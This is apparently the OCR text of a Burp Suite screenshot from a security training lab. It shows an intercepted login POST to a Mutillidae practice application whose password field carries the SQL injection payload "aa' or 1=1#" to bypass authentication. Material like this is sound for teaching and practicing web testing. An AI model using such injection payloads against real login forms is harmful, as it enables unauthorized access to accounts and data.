 Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder
Intercept HTTP history WebSockets history Options
Request to http://10.20.14.209:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST request to /mutillidae/index.php
Type Name Value
URL page login.php
Cookie showhints 0
Cookie PHPSESSID 14c00be957d4c8dba5d8ee66581f3493
Body username admin
Body password aa' or 1=1#
Body login-php-submit-button Login
Add
Remove
Up
Down